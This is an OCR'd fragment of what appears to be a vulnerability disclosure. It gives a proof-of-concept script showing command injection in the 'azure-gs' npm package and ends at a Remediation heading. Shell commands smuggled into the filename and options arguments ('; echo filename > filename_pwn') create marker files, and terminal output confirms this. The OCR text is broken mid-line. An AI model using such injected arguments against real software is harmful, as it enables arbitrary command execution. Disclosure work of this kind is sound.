
$ cat poc.js

const GSClass = require(
'azure-gs'
)

var x = new GSClass();

x.exec(
"; echo filename > filename_pwn"
, [
x.exec(
"hello.pdf"
, [
"< /dev/null; echo op
$ node poc.js

$ ls -1

filename_pwn

node_modules

options_pwn

package-lock.json

package.json

poc.js

$ cat *_pwn

filename

Remediation